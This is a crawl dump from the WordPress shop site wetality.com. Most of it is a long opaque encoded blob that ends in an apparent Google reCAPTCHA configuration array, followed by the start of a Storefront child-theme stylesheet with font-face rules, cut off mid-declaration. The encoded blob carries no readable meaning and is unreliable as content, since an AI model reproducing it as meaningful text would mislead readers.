qcOfw4vDig5+DsK5WcOvdTHCmUp3wpwHwpINa8OKwr/DhhfCsEppY8KVZ8Kbwr8bSmA0OScXTcKBwpvCoA/[base64]/[base64]/DrBPDnknDn8OxBwlBWsOfwq7DuXfDtx7DhsK2wq7DoMO3wqhOwoxvHW/DpADCjALDpQTDswnCgcO7JMKGCsK3w4zDrDoFdnnDusOPwqJzwrhAOyXDrAQjJVV+w69/RAQBw6h9w5HDsMOdw5RXJsKFw7hmAWlCW1vDs8KdBsOiW8OmeS5qwqtQCMKSQTpIwqUUw7sAw6vDvsOSwp4icyLDksKOw5fDtBhfEXNDb8KONFbDvsKbw554f8KGJ04XDMOeVcODwoNgXGwsXsONQW/DkinCiMKYw4jCrsO6e8K/[base64]/CtcKDScOVbMOQE13Dj8OpUQ7DuVpGembDksKFHcOnwp0gEF0NWcOnVcKbwpI2SsKjw7fDslgNNyXCijN+woQ1wqXConjDpglKw4JSwqjCvHbCiMKMF8KvwrHCjgduwr/[base64]/Dpw59T2YUw5ZWMA7DjcObc3vClFUUwqwxKHMWw7PCocKRw7DCjsOBw7tQw7rCqANrwpXDmcOUw4fCtMO5GjxzKsKzXx/[base64]/AA7Cm8KAw6/Cn8OKwqs3asODw7I2IFnCvirCrhnCncOLWMKQf8OEfm9Xwo7DvjZbwofChi97WMOrw5AQGntuwqjDscOlJcKacREtS3PCl8Oqw7Rjw6jDukTCtV/CoD3DsUVgwoLCtsKow6xoDMK1wr/[base64]/P8OVOsOWw681woPDisOTwpdbW8OuZcONI1DCpMKnw5wVw75bHmFkJMKdwow/wpgBw4kPUcKFwpcvw7drEcOtZcOLw50Fw7rCgiTCiMK9w7/DgcOAMUUTWcOwMDfClcOwwoJHwrnCh8OhLMOmwpnClsOlw7p6TMKCwpU7AzzCigcCcsOgw5DDhcOBwohqVX3CvyPDn8O5AmPDkyspZsKTE3TCn8OjUsOcB8ODwqlCYcOOw5/Co8OIwr7DrTRHAwnDsA4Qw45ow4YpSsKmwqHCi8Kew6cZw5LDpA87w6jCu8KjwrrDjGYqwrB/wpIORsK9wo3DoivCp2fDmMOHecK8wp/DtMOlCcKiwp3Cq8O1w4IMw5VACRHDtcK1TXt8wqnDjMOrwpvDiMKEwr97wpfDhsOwwoQBw4XCnMOPwrXDoMOeUhNYa2/DusOhLsKOW3PDox1vbGrCtgVuwoHCiy7CksOqwp8pwqZLRhc4WMKpw7JyJARkwoLCnhwdw7PDuMORaRtzwrs4w5LDmMOdGcO9w63CimEdwprCgMO4EHvDnMKRw7jCshkBJnRFw51zUMKJVy/Cmz3DoMK5cMKyA8OnwoXDvQ/Cr8OgccKJwpfDhMKrDMKYwpMyw63CklZTNsKHwpNhBjDCs3nDh8KuwpDDgcOCwqtywqzChAJ4OMOlwqNywo5rwqltw7XCisOEGMKowp/DgcKbe1wuUzzDtUZjKsKIw7Y/[base64]/wrbDk3XCh8ODwq95WcKrPcO2DcKew6/[base64]/DqcKzwqx6X8Ozw5NKw5PCjGTCpcOVw5TDjsKOw5DDhMO3wqYXwotOIcOxwoB+UxPDuMOYJMKjwoszwpXCgHDCpcKtw6zDmCzCtMKIcxw/w4bDhxk0XyVgPCpiSB5iw4PDn2N9LcOzYcKQVjYFVcOHw6fDh3EXcEbCri98b0MVMHvDp1jDljHCgAXCp8KRVMOPC8KXTMK/G8OcTWQ0HT1gPMKWB35Yw5jCgsOobsKvw7hsw6kXwofDhsONwqAOwojCpETCkMOxNcKXw4d5ICAgExfCvjwvKTDDoFvComMiw5gxw7/[base64]/DuwcYw6fCo8K2wpV9dTXCg8O2TsK1wqvChErCsAYfwoAiwrtcw55hPwPCgXoNwoHCqMKBcsOCRmDChMKMwp4uwq/DgzYYw6lbDQjCoUPDhDtjw54pwrxiwphoYGfDicOkw6MhERVNU1kCRUxYScOLf1wDw55RwqrChsOywpl5GWNAw7oCIiJGwp7DpcOre2/CvkpdUMKzFC1cXMKYw7HDvcOAw7gwVcK0KX4DOcOZc8O/wpthVsK/[base64]/CuMO9wrDDtcOaw4JPwpjDlMOTOsOiR8OaRy/DtW7DlcKABHTDhMOqwp3DgMK0DFEwaElfw4tjwoJnw7QRwp5bAmfCmk7Ds2DCljx3CMOmNH9gwok3wr/DuwrChcOOw7Z4QsKxYBjDvSTClMOcd3jChEfCmzotS8OwBX0AYHnDlsOHw688wqp1ecOyw5/ClkvDr8O2w6kpwq/DtlDDlBdtVDPCuFRQcMO/O8O8D8OVccO3J8OVF1fDgMKGYsOvwpvDk8OhFsO2w5cxHSzCjizDhy7CkMKZw7NfKRLChRXCuwUswrhRwqptw5duM3JQw6duM8ONw5YAw7duQALCmcOOw5DCmMOlw708OF/DuhRrA8O+AMKqw6YNworDs8O5OcO5wpTDo1LDn0rCgAzCkhXDncKULCTDizZlY2PDh8OTw73DpsKVwprDg8OFw5vCgkRBQBsSwpDDj0ozQXgiZ1MZAsKLwpzCtS5XwqzDoxc0wqpBc8KCFsO2wqXCosO/dQTDosK1Il8Yw4nDssOIQys2w7lgb8OewpTDsMO1wpcdw4tcw7/Cs8OKEcOUfj9FP8Okw6MBwqbCtsO7f8OVworCq2TDhsOpEcKkC8Krw68uw6bDijMlw63DkMOXw7LCkl/Cr8OsNsK1AmlFMysdehxgw65Tc8KSEMOnw4/Cv8OZw5DDpDXDjMKvDGzDvFvCtsOEwpV5FTgCwpJ5w59Jw7LCv8OSwpzDtsKWf8ODIHUCw4FQwrlRwr0Yw7DDgMOofCjCr8KrQmPCiXLDg0DDhMOTwp7CssOCd8KOf8Oaw5kVE8OVZcK8wp0tWFbDsWTDk8Ofw5jDhFQ6AMKzwoI2SWUfayAqw5fCn0bCpX4AH1/Dt3DCqsKCw6zDncOsw7LCsEprwqjCjnnDisO/w5TDhicaw754McKLw7jDlht3wqzDusKEw5JLwrXDi1rDmQrDvkDCsMOhwrvCvyLDgcKgZcOcaCTDtcOCbcOzFXsSdcOlZsObw5PCi8K/[base64]/wrcewq94w5PCnE1bwqLChsKCcmjCjT80HQdWw5hPPsKMTSoqwphbw7nDqMO8dMKlQcO9RTvDk8KvOh/CpsKyA1E7G8OKw5fDpCTDvnA5OsKsSW3CicK+VBQ6RMOlw6rDksOZHU9Kw4DDuS/DkcOfwrnCqMO/wpYVw7LCvQQCw4xJwppMw4A/XATChMK3wok6wrdSI2Ehwq0CN8KSw4nDqw1gZcOTScKZGsKCw4HDrsKqAcO4dsOww63CoRLCr2zCoyLDr8KJwonCr8OmDADDgHVYX8O/[base64]/[base64]/CshFVwpfCvcOZCsOmF8ODwqTDisOfWU1LEGjCicKyRDPDtcOHSsKMScK5EBDDvQ8mw5HDgifDgH/[base64]/CtmLCtiNBT2oYWkp1wr3DgsOpwrN/T8KfYMKTw5vDonLCvsKrwowlAMKnIFFmw6Ryw60uDsOZewM/wrQsOsO3Y8KhSkPCrEZhWsONM3vCshlGOMOqRMOvwpRQNsKiVcOgTMOdw5h3eAoULh3CilLCphnCmlFSXHHDicKpwq3DvcOmMjvCtz/Cn8O0w6nDqSbDs8O/w4liRRzDhWdMEQHDtMOVTjlrw5rCq8O9S0dVEsKKUmnCgsOVSnjCqcK/wq16dnxSEMOKHsKqEhM2AFjDgSPCpSUWw5zCkMKPwqhfdADCh1BqFMKNw7fCjDLCpFrCqcKGdcKPwrsfHcO2CHJTwr5mAcOGdAZkwq/DjDQweX9pw7HDrlQrwoMnw4MvXUcrQMKGwqZrw7lLe8KVw7QnOMKrLsK1GwTDjsO4OhVIwr/DnsOTXCRdKAzDkMKww5E+TxoDw7gowqbDjsKNfcOcw48Vw4/ClHzDlcKZwoLDv8OgW8OcfcKnw4zDmcKDEsK6dcKIw7DDgT7CuWTCrVMIKinDqcOUwqTDkDXClcOcwo1Bw47Cqk8BwoTCpAcgTcKWc2PDlxnDugvDrxLCu8KMw4wmTsKLZsO5E8KlDcOgwoTCkcKNw5VKw4x9w7lpSn/[base64]/wqXDp8K4w402w7/DtwPCisOxwqUVw6fDvMKpwrhKwpQaWMKNH8KZCzBTwrvCpcOiw6XDtQrDnQMPwoHDl2VkCcObGGIqw7cCwrl5OxXCoEdww7RAwp/CmcKIwoTCu11zecKcw47CpMKlPcO/bsOEw7Y3w6XCqcOgfcKWe8OBasKwSBLCjRNEw5TDtMKBw4LDph/[base64]/CoMKcDnbCmWrDlD/Dp1fDrllzw5VZR8KjdsKow7J9ZMKzwrPDv8K5w4AVEmLDhcOZBURqJ8OKOsOOWDzCnnbCicOWwq5dN0PCri5gwpA5MMOjbh1awrrCrsOUEMKXwqPCjRViUMO2Q3YGKsKuXT/DosKaaXfDp8KEwqhBTcK+w6DDpMOvYXkVPgjDhFRrXMKcbmjClcOUwr/CkcOzFMK1w55qb8KTW8KqX3EOCjTCrztFw6VxwpTDq8OiHMOvTMOdRyFJeB3DpzMDwrHDuXLDtyJackMuwoxWWcKgw4deXB7CuMO/ZcK9EsOyM8KIQkBGZ1/DqErDu8OlVcKjJMOWw53CsBTDl8KrXzUKLHDChcK/XxkQNEQ/JsKew63DlRbClBXCnw0uwqcmwrjDnCHClTYHVcOkw7DDlmvDvcKAdx3ChjtIwpzDmsOawq1Fw6IzfMOHw5HCjcO5AnJ3ZBHCmjpHw40Yw4dCPcODwpfCtsORw70dwqUDUTkCSk7CkMKpDTHDncOvecK2XXPCp8K+w4/DrcO6CMOKwpIET1UmwqvDh8KfRlvCoMKnw4HCicKrw4U2asKOdk8GJFl8F8OBbMKkSMOqX3zChUnDosO+w41hX2PDp8Otw47DpxR0e8Ohw6R/w4JLw4sfwpnCjV02X3/Dsk3DtcKCY8KiwoUywqTDtsOuw5bDv8O4Cll2GyzDknZ/[base64]/DkMKxwpvCiznCrmNZw7LDlhlFw79wYgnCocKywrfDp3XCpEXCksONwoNsw4c2w4Mewrsiw4DDmxQWFMOWYMOFwrLCvTtdw49TwrYvCcOJwrXCoDLCtsK7OMO2ZcOcwpfDgwrDnQRfw4/CgcOYw6NcwqFSw5bDscOYUFvCn01LI2LCjBnCuBLCnQ9AAAzClsKfdzcnw5PDnUXDu8ORAMKTP2dvXcKfeMKTwpHCnFbCjsK4NMO/w7PCq8Khw55dKHbCk8Ksw7NzwprDhcO/[base64]/wrrDul1dK1bCvMKrw7MzcsKWwrlhwqzDmgfDsTwnw78dw4sCwq/[base64]/cmrClUjChcKmw7rDqTzDtDoxw5w5FFLDtsKfwq7DmcOicGXDqgDDpMKGwrnDnjVLRMKwwrt7w7XDswbCtcKgwokVwoExWkHDgT4iXR/Do8O6DcOUAMKMw7fDjggyZcOKwqY0w6zCn09kWcO/woYUwrXDscKEw6ZCwoUQHhxvw4F3KQDCtsO8wr05w6bDugY5wrcfEH9ERWbDvkBnwprDqMKQcsK1fMOmVg/CksK4w6zDjsKJw7VYwp1OPizDpTHDghJZwqXDvWI4BUHDn3ppejMww6TDk8KQwqtVw6rCiMOKIMOaFsKYAsK7JAp4wo7DgmvChkDCpybCgBzDusKlJMOtBS0LAkppG8Oaw5FywpJkXsK/[base64]/Drxs5SwcPw6nCt8O1DmMHwqJeDCx/NUPCgVE7woHCjsOeWmAVQHMjw4vCjynDlzfCo8Kfw7/Dvi0Ow71Ow5g9CcOIw47CmF8/[base64]/[base64]/CrgzDm8KlF8OLw5nDpsOcw7PDgMKOw57DgRgbCAMeDsOrKwbDjyrCtnU1XngddcODw73DssKpeMK+w5oaIcKiBsKEwpAjw5UPT8Kpw6UEwpnDpnggXmE4wpDCrn7Dm8O6J07CiMKFwpMOw47Cji/DgRA/w7cVJsK2wqE9wrUbMSvCtsKAw7Q1wpbDlz/CmFJSHHnDhsOkKyIOwos+wqNeaiLDjD3Dn8KSw4YMw4fDnQYXwrMowo9lNyLCosK5wp4Dw5sdwotXw6F2w5NuwpcsYhwewrDCpxrDhMOZwpjDuXodHMK3w4zCn8KkLEwZEDPCrcKeajXDncOEbcOswrXCvTRQPsKWw7wMO8Ogw5N/TsKWCsKVRFx9wrbDqsOJwqrCkHYZwqRGwqbDjTvDscKielVyw6pgw6NUXQjDusO0bE3CtCogwrJ3w5wgEsOTYi4rw4rCg8KuGsKWw45Pw752dxElRjHDi3kSAMO0RxTDgsKNSMOGTUg5BsOuN8KVw6zDqDPDu8OqwpgMwoxpf1xhw43DszNqeMKIwrU1wp/DksK4H2Vsw7bDmGo+wpTDlTkpJ2vCtSzDj8OIERhZw5DCrMKtwqYGwqDDnVjCqlLCl2DDgnQRGSjCv8O3wqxrOMOeSwgSwq42w7U8w7vDvAcSQcOww4vDpcOowrjDn8K4OsKpDMOGHsOaNcKuB8Kew5DCiMOqVMK9YHc2w4/ChMKlBMKDf8O/[base64]/w7zCu2vDuMOXw4YPfMKBBWfCkCkjwqTDlMOGdGNVc8OaO8OZXkDDjcKOCgI3w4omFsKyacOuFFZmKcOLw6DDoHlzwp8JwqXCvHnCkD/Cqj8UOl/CgsKRwqbCucKwNU3DgcOZEj8rLiF5w7fCvcO1OcKFJRrCiMOGIwl/aiwkw503csOTwobCk8OMw5h/YcOmY3c8woTDnHl/e8OowqrCnHx7RChzwq3CmMOFJsO3w6zCsgRnAsKfRE7DjnvCtFkMw64rC8O+YMOdw4/ChRPDpH8YFMO7wo5mfcO/w77DicK/wpF9J0UswojCiMOmfA9qZjfCjRgjT8OZVsKkKABgw6TDnF7DosKIL8K2acO9MMO/csK+EcOqwqN3wppKMD7DsVgAOmjCkS3DgjFSw5MeBHMwQyRZaTPCmMOON8ORFcOCw6/[base64]/[base64]/DlShBw6DDqnjDsFzDp0JVw6M9wrHDs35dHmDDj2bCmMK2w61Dw7ZqH8K/w7zDmXjCosOIwoJYw6TCk8Omw6zDg3rDscKww6YZS8Otaj7CrsOLwpojbG1rw40FTcOpwr3CpmbDi8O/w5PCjB3Cg8O0a1nDim7CuTTCphRoDcKMZ8K0PcKRU8Kfw55cTcKpE2JgwoMNHMKBw4XDqBAzBW1Rf1ogw6TDtsKww6AeKcOzMjMfa1hQJ8KxBXcGMCNlLw1dwqAtQMOrw4MwwqfCk8O9wqxyeQJ9O8OKw6BDwqLDk8OCEsO/[base64]/DvwrDozvDinXDoB0wwr3ClcOHE8Oiw7whwpU+woDDucKrP0N7Fylhwq3DgsKvw5YiwrTDpD7CpAN2Xn7CrMOAViTCpMOONVrDt8OGWVnDsSfDlsOTCzzCjB3DgcKVwrxaeMO8B1dAw5lDworCgMK/[base64]/[base64]/CgMKaw4k0w75Sw7hJwp/DhcOsSsOCI8K1w6YNwoEzGsKIKGwowojCuyQ7w4jCgTUBwpvClEjCul8Vwq3CncORwr8KCQ/Cq8KVw70rLsKAaMO4w48NZMOhPFIoU3LDpMKbQsOfOMO8NyZxasOLNsKyQ0xqEizDucOkw4d7ecOHWGcZE3NVw4PCrMOpUjvDnC3CqCDDtT/CsMKBwrIoIcO5w4HCiT7Cp8OlECjCuW4yaiJ1UMKqSsK0dRDDhRMFw5AKWnfDvsKbw4zDkMK/LSZZw7zCrhQRfTHDtsOnwqvCj8OYw6jDvsKnw4fDhMOTwp1YTkXCl8KXaFkAG8K/wpIiw6HCgMOkw43Dq1HDusKtwrPCosOdwr4OfMOeFHDDkMO3IsKKQMO+w5jCphdHwqFUwp5udMKAElXDpcKKw7vChlHDjsO/wrXCtsOSYREDw47CkcKJwpzDjnlGwrl4LsK4w7gUf8OewqpHw6VRBnJyRXLDqCRXRFJhw6NAwpXCpcOywqnDi1ZWwp1Sw6NOY2h3woTDnsOPc8Opc8KIbcKwVGY3wppYw6/Cg1/[base64]/IQ8sTSpsNHgIwqESw4wLwqHCqsKcLMKcw47DsXVEJll/d8KWdQTDg8Kjw7nDu8K9VHLChMOqJU7Di8KbJW/[base64]/VF9jwqHDiHLDusOmIxvDg8K4bMK5D8K+K0fCusKjwpzDlcKZDSDCoD7DsXM2w6TCvMKrw77CmcK/[base64]/wo10wqHCo1MecGYFwropwojDmFTCuBB1wpvDoyBcOwHDmCp2woLCjxzDo8O6TzxqPcO7w4/CocOgw4wvOsOZw67DjgTDonjDhmFkw5pXTwEvw4xww7NYw5ZpScKrLxLCkMO9RiTCk0/DsizCo8KjDjsiw7/ClMOlfgHDssKjaMKSwro0U8OXw6A2QV1+YBQOwq3CqMOqRcKLw4PDv8OYccOlw4JLFcOZIlDCgVfDs0zDncOLw4/CpDA8w5J0JsKdM8KGM8KnHMOLdzLDm8O/wqQRADTDoy1Mw73DkypQw5FrX2ZSw5oyw5Vgw57ChcKZfsKISzMXw5gQOsKAwobCtsOPbmjCtFwMw5Jiw5rCu8OvGmrDk8OIc1/[base64]/Dq0wVUgvDtsK4Z8OBwqUGSmvDtWhhw4TDkRfCrXzDgMO1TsONf1/[base64]/[base64]/Cpl3DgwhUBHRRF8OSw6XCjcOfHMKpQsObT8O7Zgl2ZDdTKcKywqNMYijDtMKgwqTCvlYBw6vCoH1TKMKEbSzDkMKAw6PDlcOOcCVBP8KOU3vClykPwpzDgsKUb8ORwo/DnBnCiU/Dp0/Dl13CrcOew7/CpsKCw4oFw73DglfDgsOlOSZKwqAwwofDpsK3wqjCvcKDw5Z+wrfDsMKJEWDChTnCvQ5wPcOJfMOjRj98FVXCiXkewqQDwpbDmRUEwq0cwohvKknDmMKXwqnDocKWQ8OCGcO0YH/Drw3CukHCjsKcCVvCk8KeF2sEwpXCpFvClcKlwoTDkRzCjAUjwoMDUsOIQAo5woAnYD/CmsK/[base64]/Dg8OMwofDmWTCjsKhw6rDhcKkYV9TKcKtwprDqMOqZ0bDukvCoMKLf0fCtsKzdsOLwrjCqlPDkMOuw7DCkSdSw6Ncw5HCoMOnwoPCq0RzXGnDlH7Di8KSPcKWHCBeJiwRbsKow5JPw6bCl3MPwpROwp4UGnJXw4J0BTXClEPDsT5rw6x1w4/[base64]/[base64]/wqDDqhLDuMOdwoZFw79EM0IlJWdWw4/CjMKJwr5jM3/Dhz3Cj8Osw6DDszHDqsO6DWTDlMK7GcKvTcK9woDCvFfCpMKpw7/DrB/[base64]/w5fDocK4w43Cs8KuwqLDsSoTwqTCjcO/w7RVC8K6wq54w5HDrHDCgsKQwovDukMgwqthwpHCnhfCqsKMwrt4PMOSwq7Dp8O/VxjClgNvwqnCpit/[base64]/[base64]/[base64]/CmHzCnhzDvMO3fnIew7vCgsOweBjDlVgYwojClsKlw5vDplFPwrs5DjDCrsOkwpkDwrpywpsbwr/[base64]/ClMK1LsKRw7API8KPI0ZDRxrCqsKUw50Kwr4qwpcuf8OKwoTDvh9mwp95R1sLw6t8wpdyXcOaRMO8wp7DlsOhw4wOw7/DhMO/w6nDqMOVV2rDnkfDozgFXA5/[base64]/CvcKhwpXCo8OnwpTDmsO3w5o9dVAlQCvCj8K3UGorwrMQw5Bxwq7CkyfDu8OBImTDshTCoV7DjWV/eXbDjjJtXgk2wqMgw5JtYwrDm8OKw6XCrcOxCEwvw4VEK8OzwoctwpUGD8Kjw5bCn08Xw4BDwqjDhStvw4lMwp/DtBbDv3/[base64]/GUYUOkbDpMKyRUJ2w57ChV7CvQrCl8ODQcOyw7kvwq9vwrAPw57CpjLCgAVUZT0/RWfCsT7DvgXCoh03FMOhwqMsw4LDhnrDlsKcwrPDtMOpeQ7Cj8OewqQ6wofDksKrwr1TKMK3dMKsw73Do8OKwoU+w6VEFsKdwpvCrMOkBMKFw7s7O8KEwrVfGjDDlW/DgcOxQsOPccOowrjDnD49fMO9DMOWwqNQwoNNw6dhwoB5asOqbUnCuV94w4oBHXleL0nCksKUwr0TacOaw5bDgsOcw4Z5ZyR9HsOnw7R+w7NwDSY0bG7CgsKcMVTDscOqw7FYET7DhsOow7DCqjbCjB/CjcObHnDDkQMXLUvDrMO4wo/[base64]/w583w7vDinRYLsO2w64wwol/wr7Ds2xvBEbCtsKvXAc0wo/[base64]/CpmLCnMOVNsOtcMKlK8KeIcOuPcODw5PCtVnDq8KVw4TCmknCv0nCumzCiwrDvcOuwoZxEcOAHcKTOMKjw4t6w7phwq0Kw4Viw4sAwp8UXH1FUcKRwqISwoDCrg41PC08w7LCumQaw6o3w7w8wqfCvcOmw5/CvQx/w6s/IMKrPMOwacKObsK5DW3CoBBLXFFXwoLCisK2fcKcDlTDlcKMacOyw7N5wr/Cj2vCp8OFwr/CrQ/CisK2wqPDnnDCi2rChMO4w7/DgMKBFsOaDMKjw5orPMOCwqELwrPDssKee8KSwrbDnFAswqTDlSZQw7dLwoPDlSVpwp/DvsOlw6taKsOrTMOZRC7CiQVMWU4qB8O6ZcKQwqseH0zCkhnCk3jCqMOWwpzDl1k2worDuCrCsiPCuMOmMsOIc8Kxwq/DsMOyVMKgw73CkMK5HsOGw6FPwrQfCMKCE8KfdcOCw7QGYl7CvcOTw7zDglJ2Lh3CqMO9KMKDwqVzHsOnw57DgMOjwrLCjcKswp3Crj7Cv8KqasKIA8KcTsOqwqs3DcKQwo4Hw7ITwqQ/UmfDvsKbX8O4Jx7DhMKqw5rCkVQUwqYGBkkuworDgAjDqMKQw7cMwql+Tn3CvsO5fsOsfigpJcO8wpfCjEfDvGjCtsKeVcKPw70xwpfCq3svw6k+w7fDm8OrSWBnwplMH8K9NcO0bC9CwrLDgMOKTRRtwpDCq0Y1w5JuFsKkwp4dwoxOw6g/OMK6wr03w6AAYSBOdsKYwrwcwoPCjk0RNWPDsQgFwrzCusOLwrU9wp/CsABvDsOOFcKCUVN1wqIRw7LClsO2D8O3w5cZw5oOJMOgw7tcHg1MM8OZJMK+w5bCtsOMOMOUH2rDnmgiKy8NA00owpHDssOxL8KSZsOtwoPDtmvCiHXCmF18wodMwrXDrVsZYjZYY8KnTUROwonClxnCi8Oww5d6w4PDmMKRw4PCs8OJw5Yvwo/[base64]/WntGw6g0B0vCt0l7w5rCkUN4dXnDo8KDGAMJEGzDlMOiwq0ew6DDiVjDhlDDtSLCo8O6XmY8Ens+N08haMKnw6tzLA4Qb8OjdsOeJsODw5YkA04jVxBHwp7DhcOgBVEeMGjDlMO6w45sw6/[base64]/aTlCwr49w4DCkhPCpsKOw4M6MSHCmMOjw63Cs3BTJcKOwo7Dk0PDkMOdw7oJw4BPGG/[base64]/[base64]/Cl8Ovwp1/wo4Lw7pLwqNYwpcib2HDrAtgZgfDncO9w4RyCsKwwrwYw6/[base64]/Dl1MNZ8KzP8KlbXsiw7/CocOOBcKbZ8K/fGgdwrDDqi0pBAs/wrDCn0jDp8Kgw73DmHPCusOVHxPCiMKZP8KNwofCp05cacKZD8OlUMKzNsOHw6HDmnvCvcKOYFkQwrk9HcOtSHUBN8OuD8Odw6zCusKjw4/CpsK/[base64]/wrhgwqJpYcORwp3Cij/DgsOadHEHeMKDwoTDlHBIwpVDFsOQQ8OTIinDhH0RNVXCj2lqw6pBJsKDEcK+wrvDr3/Cm2XCp8K5LsOdwpbCl1nDs0zCpEXCiQ5kFcOBwrjDhgRYwp1dw4XDmgRCXCs/ChpYwrHDjDnDgsOBRx7CoMOGaxljwqcDwoZYwrpTwr7DhkMRw7bDpB7CmsOgKk3DsCAVw6vCkTclGVXCojhwYcOEd2vCs0wow5jDmsKhwpwRQVzCjBk3P8KuC8OdwqHDtC3Dv3/Du8OjQMKSw7DCl8OLw51jFyPDkcKkbMKgw6RZdcOAw5Y+wqzCuMKAIsKaw5gKw7QLRMOYaFXCgMOxwpd+w4nCpcKvw5TDuMO2ECjCmsKJIzbCllHCq2rCr8KOw69oTsOuSmxNCVRgNVxuwoDDoBZbw7fDjljCtMO6wok0wo/CrmsgPQvDhGY+U2/DsCoTw74HGC/[base64]/CicOywopMczt7w5Mcw5TCgcKFWMO3w7NZPsK6w4VbB8OLw5RoCTLChV3DvyDCh8OPbMO2w7vCjmhZw4kLw7EowpUGw5Vnw4Z6wpk0wrzCsSTCv2XCkjDCkEpTwr1Ub8KLwrFvBSlFIg4Dw6xjwq09wqTCkFVzc8K7csOrfMOYw6XDuEtCFsKtwqbCtMK4w4TCucKYw7/Dn3V/wrMkEiPCt8KOw5xsVsKoU2s2wrMjW8KlwrPCiEJKwpbCo1/[base64]/[base64]/CuMKMwrhuwofChMKYZMOxUcKSfFfDgcOcWsKLwpA6VlJCw6LDsMOGIn8VPcOGw4Yww4bCocOUccOHwrYGw5IKP3hHwogKw7UmKm9Zw7B1wrjCp8KqwrrDlMOtW07DiGPDgcO1wo49wrtsw5kgwoQZwrliwpvDnMKgeMKIaMK3a2B/wqTDusKxw4DDu8O7wqR0w6/CjcOZdmZ1PMKAN8OcFkkNw5HDtcO2MsK0QTMOwrfCpmHCuHFwDMKGbhpXwrbCksKcw5vDoUZDwp4JwoTDoXvCnAPDtcOhwprDly1uVMKZwojCkBPDmT4/w75cwp3CiMOkAwc0w58hwo7Do8ODwptkLGrDiMO6OcO8N8K1JnsGZ30IFMOnw44eByfCs8OzSMK/X8Kowr7Cl8OZwrF4HMKTEcKqNmdMecKBZ8KZPsKMw6wSN8OVwpvDvcOdXF7DkXjCqMKGScKrwoQiwrXDjsKnw4DDvsKtJTzDjMOeL0jChMKAw5TCgsK/U0zCoMOwQsKBwpRwwqzCj8KFEj7DonolV8K/wq3DvV/Dol4EW3DCvsKPdXvCoSfCuMOLAHQeLEXCpj7CscKVIDPDmXbCtMO2aMOLwoM2w7rDm8KPwqp+w7PCsj9Pw7DClCrChiLCp8Oaw5sMUwDCl8KSwoPCmSzDrMK+VsOkwpcXKcOjGGjCt8KZwpLDqx/DlkRkwqx+E2wfMk8nw5kdwofCrj5SNsKRw69XbcKXw77CjsO1wprDsy9Awr10w5AOw7EyVRDDnCc2AsKxwo7DpCLDgQdND1LChcOXJ8OYw6PDrWzCrHtmwpoLw6XCvjXDtw/Cs8OpF8OGwrgYDH3Cu8OBOcKGNcKIccKYcMKwFsO5w43CiFhQw69CYkcLwr9KwpAyKkcCJsKXNMO0w7jDnMKqIHbCszNFUHrDixjCnH/[base64]/CgRpNw5kiw6/DqcOtwoLCqMO2esKtwqfDrcOnwqHCvFdoT03ClcK8S8OLwqJne2V/[base64]/a8KVwr4OwrZkw4HCksOTTUAkUGFKFsOVU8O6AcK1ecOaVm55CB43woFaJ8OZeMKVbsKjwo7Du8K7wqIswq3Clk8Pw5k3w53ClcKDbMKING8WwobDq0UKJnxKQ1E4w4V4e8OKw5zDmSbDg1DCm0diBcODIsKpw4nDqMKvVDLDucKVQFXCm8OOFsOjXyY8fcOuw5PDtMK/woDDvWXDqcOsTsKCwrvDhsOqPMK4JsO1w45+AzAQw57CoQLClsKaTBXCjlDCgzg4w4vDlShDDsK4wpTCsUnCnQx5w68MwqvDjWXCmh3DrXbDo8KUTMORw6dXNMOYFE/CvsO2w4PDqnoiJ8OAwojDi0/[base64]/DtcOCwrkKQ2gTwpfCnVArIyIYwrJGXsK9c8O8P30LXsOIehLCmX/DvAoqPVMGWcKIwqHCiVkxwrw/[base64]/CvVLClDhIH35TQMKMeMKtwqzCvEMibEzCk8KowpvCmQrDhcOEw4rCnR0Zw60YI8KVASsIMcKbUsORwrzCpSnCkA8hLXfDhMKbJEUETmF9wpLDpMOXIcKUw5U/w4ILRmh6fsKmQcKtw63CoMOaGMKjwoo5wpjDkjnDo8ORw7bDvFkUw7c7w63DqsK0CVoMBsOyCMO0\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,959],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tbFtBHP109+kanrejimWHX9BkQz7MR/PK+n809JYyUc\\u003d\x22,1,0,null,1,1766712728539,0,0,[123,206,8],null,[172,145],\x22RC-HgtuTc6gIeQvwg\x22,null,null,null,null,null,\x220dAFcWeA7w2EqDV1memRiWREi4GsQW53Gd1GE_SyiToe9_ts3zD6QsVtQHifNqWYvNjaViOZd8Z3OzCv4aHfaKYz2DbEt5t_UavQ\x22,1766795528519]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
